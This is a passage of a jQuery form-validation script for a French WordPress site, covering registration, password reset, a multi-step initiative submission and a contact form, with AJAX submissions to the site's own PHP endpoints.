                    required: true
                },
                post_content: {
                    required: true
                },
            },              
            messages: {
                first_name: {
                    required: 'Le pr&eacute;nom est obligatoire.'
                },
                last_name: {
                    required: 'Le nom est obligatoire.'
                },
                user_email: {
                    required: 'L\'adresse e-mail est obligatoire.',
                    remote: $.validator.messages['emailExist']
                },
                pass2: {
                    equalTo: 'Les deux mots de passe entr&eacute;s doivent &ecirc;tre identiques.'
                },
                adresse: {
                    required: 'L\'adresse est obligatoire.'
                },
                ville: {
                    required: 'La ville est obligatoire.'
                },
                city: {
                    required: 'La ville est obligatoire.'
                },
                billing_city: {
                    required: 'La ville est obligatoire.'
                },
                codePostal: {
                    required: 'Le code postal est obligatoire.',
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.'                    
                },
                postalCode: {
                    required: 'Le code postal est obligatoire.',
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.'   
                },
                billing_postcode: {
                    maxlength: 'Le code postal ne doit pas dépasser 5 caract&egrave;res.',                       
                    required: 'Le code postal est obligatoire.'
                },
                billing_country: {
                    required: 'Le pays est obligatoire.'
                },
                civilite: {
                    required: 'La civilité est obligatoire.'
                },
                telephone: {
                    // maxlength: 'Le numéro de téléphone ne doit pas dépasser 10 caractÃ¨res.',                         
                    required: 'Le numéro de t&eacute;l&eacute;phone est obligatoire.'
                },
                post_title: {
                    required: 'Le titre est obligatoire.',
                },
                post_content: {
                    required: 'Le texte est obligatoire.'
                },
                geolocalisation: {
                    required: 'La g&eacute;olocalisation est obligatoire.'
                },
                startDate: {
                    required: 'La date de d&eacute;but est obligatoire.',
                    dateValidation: 'Saisissez une date de début.'
                },
                startDate_submit: {
                    required: 'La date de d&eacute;but est obligatoire.',
                },
                "surface-partagee[]":{
                    required: 'La surface partag&eacute;e est obligatoire.'
                },
                "condition-partage[]":{
                    required: 'La condition de partage est obligatoire.'
                },
                "type_graines_recherche[]":{
                    required: 'Le type de graines recherch&eacute; est obligatoire.'
                },
                "type_graines_donne[]":{
                    required: 'Le type de graines a proposer est obligatoire.'
                },
                "country[]":{
                    required: 'Le pays est obligatoire.'
                },
                "department[]":{
                    required: 'Le d&eacute;partement est obligatoire.'
                },
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;

                if ( element[0].id != '' )
                {
                    var idField = element[0].id;
                    idField = idField.replace('[]','');

                    // if ( idField == 'pass1' || idField == 'pass2' )
                    // {
                    //     $(element).parent().find('label').attr('data-error', errorMessage);
                    // }

                    $('#' + idField).addClass('invalid');                        
                    $('#' + idField).removeClass('valid');

                    var notificationError = $('#' + idField).parents('form').parent().find('.notification-error');

                    if ( $(notificationError).hasClass('hidden') )
                        $(notificationError).removeClass('hidden');

                    if ( !$(notificationError).hasClass('hidden') )
                    {
                        if ( $(notificationError).find('#' + error[0].id).length == 0)
                        {
                            $(notificationError).append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                        }
                    }

                    $(element).parent().find('label').addClass('active');
                    
                    if ( idField == 'surface-partagee' )
                        $('#' + idField).parent().addClass('invalid'); 

                    if ( idField == 'startDateValidate' )
                    {
                        $('#' + idField).val('');
                    }

                    // Special case for google maps
                    if ( $('#' + idField).hasClass('latLng') )
                    {
                        $('#' + idField).parent().find('.google-map').addClass('invalid');
                        $(element).parent().find('label').attr('data-error', errorMessage);
                    }
                }
            },
            highlight: function(element){
                if( jQuery(element).prev('.input-group').length )
                    jQuery(element).prev('.input-group').addClass('has-error');
                else
                    jQuery(element).closest('.form-group').addClass('has-error');
            },
            success: function(element, item){
                var idField = element[0].htmlFor;
                idField = idField.replace('[]','');
                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                var notificationError = $(item).parents('form').parent().find('.notification-error');
                if ( !$(notificationError).hasClass('hidden') )
                {
                    if ( $(notificationError).find('#' + element[0].id).length )
                        $(notificationError).find('#' + element[0].id).remove();
                }

                if ( $(notificationError).find('li').length == 0 )
                    $(notificationError).addClass('hidden');        

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');

                if ( idField == 'startDateValidate' )
                {
                    $('#' + idField).val(true);
                }

                if ( idField == 'surface-partagee' )
                    $('#' + idField).parent().addClass('valid'); 
            },
            invalidHandler: function(form, validator){     
                $('html, body').animate({
                    scrollTop: $('.notification-error').offset().top-100
                }, 500);                    
            },
            submitHandler: function(form) { // blocks submission for demo
                return false;
            }   
        });

        // $.validator.setDefaults({ ignore: [] });

        // $.validator.addMethod("dateValidation", 
        //     function (value, element){
        //         console.dir($(element).val());
        //         return $(element).val() != '';
        //     },
        //     "Please specify the correct domain for your documents"
        // );

    }

    // FIX for mdb select fields 

    $(document).find('.mdb-select.wpufSelectRequired').on('change', function(e){

        var value = $(this).parent().find('select').val();
        var id = $(this).parent().find('select')[0].id + '-error';
        var errorMessage = '';

        // if ( !id.indexOf('type_graines_recherche') && !id.indexOf('type_graines_donne') )
        // {             
            if ( value == -1 || value == '' )
            {
                if ( id.indexOf('surface-partagee') >= 0 )
                    errorMessage = 'La surface partagée est obligatoire.';
                else if ( id.indexOf('civilite') >= 0 )
                    errorMessage = 'La civilité est obligatoire.';
                else if ( id.indexOf('billing_country') >= 0 )
                    errorMessage = 'Le pays est obligatoire.';
                else if ( id.indexOf('country') >= 0 )
                    errorMessage = 'Le pays est obligatoire.';
                else if ( id.indexOf('department') >= 0 )
                    errorMessage = 'Le département est obligatoire.';
                else if ( id.indexOf('dayStart') >= 0 )
                    errorMessage = 'Le jour de début est obligatoire.';
                else if ( id.indexOf('monthStart') >= 0 )
                    errorMessage = 'Le mois de début est obligatoire.';
                else if ( id.indexOf('yearStart') >= 0 )
                    errorMessage = 'L\'année de début est obligatoire.';

                $(this).parent().find('.select-dropdown').addClass('invalid');
                $(this).parent().find('.select-dropdown').removeClass('valid');

                var notificationError = $(this).parents('form').parent().find($('.notification-error'));

                if ( $(notificationError).hasClass('hidden') )
                    $(notificationError).removeClass('hidden');

                if ( !$(notificationError).hasClass('hidden') && errorMessage != '' )
                {
                    if ( $(notificationError).find('#' + id).length == 0 )
                    {                        
                        $(notificationError).append('<li id="' + id + '">' + errorMessage + '</li>');
                    }
                }
            }
            else
            {
                var id = $(this).parent().find('select')[0].id + '-error';

                $(this).parent().find('.select-dropdown').addClass('valid');
                $(this).parent().find('.select-dropdown').removeClass('invalid');

                var notificationError = $(this).parents('form').parent().find($('.notification-error'));

                if ( !$(notificationError).hasClass('hidden') )
                {
                    if ( $(notificationError).find('#' + id).length )
                    {
                        $(notificationError).find('#' + id).remove();
                    }
                }

                if ( $(notificationError).find('li').length == 0 )
                    $(notificationError).addClass('hidden');     
            }
        // }
        
        // $('html, body').animate({
        //     scrollTop: $(this).parent().find('.select-dropdown').offset().top-50
        // }, 500);

    });

    $('.wpuf-form-add').find('button[name="submit"]').click(function(event) {
        $(document).find('.mdb-select.wpufSelectRequired').change();
    });

    /**
     * Controle des formulaires WPUF de renouvellement du mot de passe 
     *
     * @since    1.0.0
     */   
    if ( $('#resetpasswordform').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#resetpasswordform').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                pass1: {
                    required: true,
                    minlength: 7
                },
                pass2: {
                    required: true,
                    equalTo: '#wpuf-pass1'
                }
            },
            messages: {
                pass1: {
                    required: 'Le mot de passe est obligatoire.',
                    minlength: 'La taille minimale du mot de passe est de 7 caractÃ¨res.'
                },
                pass2: {
                    required: 'La confirmation du mot de passe est obligatoire.',
                    equalTo: 'Les deux mots de passe entrés doivent être identiques.'
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                if ( $('#notificationErrorResetPassword').hasClass('hidden') )
                    $('#notificationErrorResetPassword').removeClass('hidden');

                if ( !$('#notificationErrorResetPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorResetPassword').find('#' + error[0].id).length == 0)
                        $('#notificationErrorResetPassword').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }                

                // Special case for google maps
                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').addClass('invalid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorResetPassword').hasClass('hidden') )
                {
                    if ( $('#notificationErrorResetPassword').find('#' + element[0].id).length )
                        $('#notificationErrorResetPassword').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorResetPassword').find('li').length == 0 )
                    $('#notificationErrorResetPassword').addClass('hidden');

                if ( $('#' + idField).hasClass('latLng') )
                    $('#' + idField).parent().find('.google-map').removeClass('invalid');
            },
            invalidHandler: function(form, validator) {
                if (!validator.numberOfInvalids())
                    return;
                
                var elementErreur = $(validator.errorList[0].element);
                var elementErreur = elementErreur.parent().parent();
                $('html, body').animate({
                    scrollTop: elementErreur.offset().top-50
                }, 500);                    
            }   
        });

    }
        
});

$(window).scroll(startCounter);
function startCounter() {
    if ($(window).scrollTop() > 200) {
        $(window).off("scroll", startCounter);
        $('.anim-count').each(function () {
            var $this = $(this);
            $({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 2600,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }
}

$(window).scroll(function(){
    if ($(this).scrollTop() > 200) {
        $('#scrollToTop').css('display','inline-block').fadeIn();
    } else {
        $('#scrollToTop').fadeOut();
    }
});

   /***********************************************************
     * Affiche / cache un div
     *
     * @since    1.0.0
     ***********************************************************/
    $('.showToggle').on('click', function() {

        $('.divToggle').toggle('slow'); 
    });
  /***********************************************************
     * Affiche / cache un div selon son ID
     *
     * @since    1.0.0
     ***********************************************************/
    $('.showToggleID').on('click', function() {
        var pid = this.getAttribute('data-id');
    

        $('#more'+pid).toggle(); 

        if ($(this).text() == ' |+|' )  $(this).text(' |-|');            
        else if ($(this).text() == ' |-|' )  $(this).text(' |+|');
    });     
   /***********************************************************
     * Control for depot Initiative etape 1 
     *
     * @since    1.0.0
     ***********************************************************/  
    if ( $('#formDepotInitiative1').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative1').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                responsable_nom: {
                    required: true
                },
                responsable_email: {
                    required: true
                },
                initiative_nom: {
                    required: true
                }
                ,structure_nom: {
                    required: true
                },
                structure_adresse: {
                    required: true
                },
                structure_cp: {
                    required: true
                },
                structure_ville: {
                    required: true
                },
                structure_pays: {
                    required: true
                },
                structure_tel: {
                    required: true
                },
                structure_mail: {
                     email: true,
                     required: true
                }
                // ,responsable_donneesP: {
                //     required: true
                // }
                ,initiative_nom: {
                    required: true
                }
                ,themeP: {
                    required: true
                }
                ,typeA: {
                    required: true
                }
                ,public: {
                    required: true
                }
                ,champsA: {
                    required: true
                }
                ,initiative_date: {
                    required: true
                }
            },
            messages: {
                responsable_nom: {
                    required: "Veuillez indiquer le responsable."
                },
                responsable_mail: {
                    email: "Veuillez saisir l'email du responsable de l'initiative.",
                    required: "Le mail du responsable est obligatoire."
                }
                ,initiative_nom: {
                    required: "Le nom de l'initiative est obligatoire est obligatoire."
                },
                structure_nom: {
                    required: "Indiquez le nom de votre structure."
                },
                structure_adresse: {
                    required: "L'adresse est obligatoire."
                },
                structure_cp: {
                    required: "Le code postal est obligatoire."
                },
                structure_ville: {
                    required: "La ville postal est obligatoire."
                },
                structure_pays: {
                    required: "Le pays est obligatoire."
                },
                structure_tel: {
                    required: "Le téléphone est obligatoire."
                },
                structure_mail: {
                    email: "Veuillez entrer un format d'email correct",
                    required: "Le mail est obligatoire."
                }
                // ,responsable_donneesP: {
                //     required: "Veuillez indiquer vos préférences concernant les données personnelles."
                // }
                ,initiative_nom: {
                    required: "Le nom de l'initiative est obligatoire."
                }
                ,themeP: {
                    required: "Le thème principal est obligatoire."
                }
                ,typeA: {
                    required: "Le type d'action est obligatoire."
                }
                ,public: {
                    required: "Le type de public est obligatoire."
                }
                ,champsA: {
                    required: "Le champs d'action est obligatoire."
                }
                ,initiative_date: {
                    required: "La date est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');                

                if ( $('#notificationErrorEtape1').hasClass('hidden') )
                    $('#notificationErrorEtape1').removeClass('hidden');

                if ( !$('#notificationErrorEtape1').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape1').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape1').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape1').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape1').find('#' + element[0].id).length )
                        $('#notificationErrorEtape1').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape1').find('li').length == 0 )
                    $('#notificationErrorEtape1').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        /*if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }*/

                    },
                    success: function(data) {
                          
                           // var action = $("#formDepotInitiative1").attr("action"); 
                           var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }
   /**
     * Control for depot Initiative etape 2
     *
     * @since    1.0.0
     */  
    if ( $('#formDepotInitiative2').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative2').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                initiative_objectifs: {
                    required: true
                }
                ,initiative_resume: {
                    required: true
                }
            },
            messages: {
                initiative_objectifs: {
                    required: "Décrivez le plus précisement les objectifs."
                }
                ,initiative_resume: {
                    required: "Détaillez votre initiative."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorEtape2').hasClass('hidden') )
                    $('#notificationErrorEtape2').removeClass('hidden');

                if ( !$('#notificationErrorEtape2').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape2').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape2').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape2').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape2').find('#' + element[0].id).length )
                        $('#notificationErrorEtape2').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape2').find('li').length == 0 )
                    $('#notificationErrorEtape2').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {
                          
                           var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }


   /**
     * Control for depot Initiative etape 2
     *
     * @since    1.0.0
     */  
    if ( $('#formDepotInitiative3').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formDepotInitiative3').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                // email: {
                //     email: true
                // },
                
                initiative_evaluation: {
                    required: true
                },
                initiative_commentaires: {
                     //email: true,
                     //required: true
                }
            },
            messages: {
                initiative_evaluation: {
                    required: "Veuillez préciser les informations liées à l'évaluation."
                }
                ,initiative_commentaires: {
                    //email: "Veuillez entrer un format d'email correct",
                    //required: "Le mail du responsable est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorEtape3').hasClass('hidden') )
                    $('#notificationErrorEtape3').removeClass('hidden');

                if ( !$('#notificationErrorEtape3').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape3').find('#' + error[0].id).length == 0)
                        $('#notificationErrorEtape3').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorEtape3').hasClass('hidden') )
                {
                    if ( $('#notificationErrorEtape3').find('#' + element[0].id).length )
                        $('#notificationErrorEtape3').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorEtape3').find('li').length == 0 )
                    $('#notificationErrorEtape3').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/validEtape.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemande').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemande').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitDemande').html('Envoyer err');
                        $('#submitDemande').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {

                         var returnedData = JSON.parse(data);                                

                           //console.log(data);
                           //console.log('validation');
                           //  window.location.replace(action);
                           //window.location.replace('http://www.google.fr');

                           form.submit();

                    }      
                });
            }
        });
    }



/*********************************************************
 * TEST SUR LIEN RETOUR
 *
 * @since    1.0.0
 **********************************************************/  
$('a#formInitiativeRetour').on('click', function(e)     {
    e.preventDefault();
    if ( $('#formDepotInitiative2').length )
    {
        form = $('#formDepotInitiative2');        
        $.ajax({
            url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/ajaxSaveOnReturn.php',//form.action,
            type: form.attr('method'),
            data: $(form).serialize(),
            beforeSend: function() {                        
            },
            error: function(resultError) {
                //alert('error');
            },
            success: function(data) {
                data = data.trim();
               //console.log(data);
               
               //var returnedData = JSON.parse(data.toString().trim());//JSON.parse(data);         
               //console.log(returnedData);
                //console.log($("a#formInitiativeRetour").attr("href"));
                window.location.replace($("a#formInitiativeRetour").attr("href"));
            }      
        });
    }


    if ( $('#formDepotInitiative3').length )
    {
        form = $('#formDepotInitiative3');        
        $.ajax({
            url: 'https://www.efhca.com/wp-content/themes/efhca/page-templates/forms/ajax/ajaxSaveOnReturn.php',//form.action,
            type: form.attr('method'),
            data: $(form).serialize(),
            beforeSend: function() {                        
            },
            error: function(resultError) {
                //alert('error');
            },
            success: function(data) {
                data = data.trim();
                //console.log(data);
               
                //var returnedData = JSON.parse(data.toString().trim());//JSON.parse(data);         
                //console.log(returnedData);
                //console.log($("a#formInitiativeRetour").attr("href"));
                window.location.replace($("a#formInitiativeRetour").attr("href"));
            }      
        });
    }
 });

/*********************************************************
 * FIN SUR LIEN RETOUR
 *
 * @since    1.0.0
 **********************************************************/  

   /*********************************************************
     * Control for contact on Initiative
     *
     * @since    1.0.0
     **********************************************************/  
    if ( $('#formContactPorteur').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#formContactPorteur').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                 nomprenom: {
                     required: true
                }
                ,codepostal: {
                    required: true
                }
                ,ville: {
                    required: true
                }
                ,emailContact: {
                    email: true,
                    required: true
                }
                ,messageContact: {
                     required: true
                }   
            },
            messages: {
                nomprenom: {
                    required: "Veuillez préciser votre nom."
                }
                ,codepostal: {
                    required: "Précisez votre code postal."
                }
                ,ville: {
                    required: "Précisez votre ville."
                }
                ,emailContact: {
                    email:"Saisissez un format d'email valide.",
                    required: "Précisez votre email."
                }
                ,messageContact: {
                    required: "Soyez précis(e) concernant votre message à envoyer au porteur de l'initiative."
                }             
            },
            errorPlacement: function(error, element){
               /* var errorMessage = error[0].textContent;
                var idField = element[0].id;

                //console.log('error' +idField );

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
                // $("label[for='" +idField + "']").addClass('invalid'); 
                // $("label[for='" +idField + "']").removeClass('valid');
                $(element).parent().find('label').addClass('invalid');
                $(element).parent().find('label').removeClass('valid');
 

                if ( $('#notificationErrorContactForm').hasClass('hidden') )
                    $('#notificationErrorContactForm').removeClass('hidden');

                if ( !$('#notificationErrorContactForm').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContactForm').find('#' + error[0].id).length == 0)
                        $('#notificationErrorContactForm').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
                */
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;
                //var idField = element[0].id;
                //console.log('success' +idField );

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');

                 $("label[for='" +idField + "']").removeClass('invalid'); 
                 $("label[for='" +idField + "']").removeClass('active'); 


                if ( !$('#notificationErrorContactForm').hasClass('hidden') )
                {
                    if ( $('#notificationErrorContactForm').find('#' + element[0].id).length )
                        $('#notificationErrorContactForm').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorContactForm').find('li').length == 0 )
                    $('#notificationErrorContactForm').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                              
            },
            submitHandler: function(form) {
                $.ajax({
                    url: 'https://www.efhca.com/wp-content/plugins/6tem9pcn/ajax/contactPorteurInitiative.php',//form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitDemandeInitiative ').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitDemandeInitiative ').attr('disabled', 'disabled');
                        //$('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        alert(resultError);

                    },
                    success: function(data) {

                         var returnedData = JSON.parse(data);                                
                         //var returnedData = data;                                
                           //console.log(data);
                           //alert(data.lelien);
                           //console.log('validation');
                           $( "#sidebar .structure" ).prepend( "<div class='alert alert-success ts-15em'>Merci pour votre message qui vient d'être communiqué à la structure.</div>" );
                           //window.location.replace(returnedData.lelien);

                           $('#modal-contact-porteur').modal('toggle');


                    }      
                });
            }
        });
    }
  $("#formContactPorteur").submit(function(e){
     e.preventDefault();
  });

$( "#formDepotInitiative1" ).ready(function(event)     { if ( $('#formDepotInitiative1').length ) validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative1'); });
$('#formDepotInitiative1').on('blur keyup change', 'select', function(event)  { validateForm('#formDepotInitiative1'); });
$( "#formDepotInitiative2" ).ready(function(event)     { if ( $('#formDepotInitiative2').length ) validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative2'); });
$('#formDepotInitiative2').on('blur keyup change', 'select', function(event)    { validateForm('#formDepotInitiative2'); });
$( "#formDepotInitiative3" ).ready(function(event)     { if ( $('#formDepotInitiative3').length ) validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'input', function(event)     { validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'textarea', function(event)  { validateForm('#formDepotInitiative3'); });
$('#formDepotInitiative3').on('blur keyup change', 'select', function(event)    { validateForm('#formDepotInitiative3'); });
$('#formContactPorteur').on('blur keyup change', 'input', function(event)     { validateForm('#formContactPorteur'); });
$('#formContactPorteur').on('blur keyup change', 'textarea', function(event)  { validateForm('#formContactPorteur'); });
$('#formContactPorteur').on('blur keyup change', 'select', function(event)    { validateForm('#formContactPorteur'); });


function validateForm(id) {
  
      var valid = $(id).validate().checkForm();
     // console.log(id + ' ' + valid);
        if (valid) 
        {
            //$( "button.toggle-disabled" ).remove();
            $('.toggle-disabled').html('Valider ces informations <i class="fa fa-paper-plane ml-1"></i>');
            $('.toggle-disabled').prop('disabled', false);
            $('.toggle-disabled').removeClass('isDisabled');
        } 
        else 
        {
            $('.toggle-disabled').html('Remplissez les champs obligatoires');
            $('.toggle-disabled').prop('disabled', 'disabled');
            $('.toggle-disabled').addClass('isDisabled');
        }

}



// -------------------------------------------------------------------------
// A METTRE A LA FIN
// Run once, so subsequent input will be show error message upon validation
// -------------------------------------------------------------------------

if ( $('#formDepotInitiative1').length )
{
    validateForm('#formDepotInitiative1');
}
if ( $('#formDepotInitiative2').length )
{
    validateForm('#formDepotInitiative2');
}
if ( $('#formDepotInitiative3').length )
{
    validateForm('#formDepotInitiative3');
}
if ( $('#formContactPorteur').length )
{
    validateForm('#formContactPorteur');
}


/*********************************************************
 * SUPPRESSION D'UN LIEU GEOLOCALISE
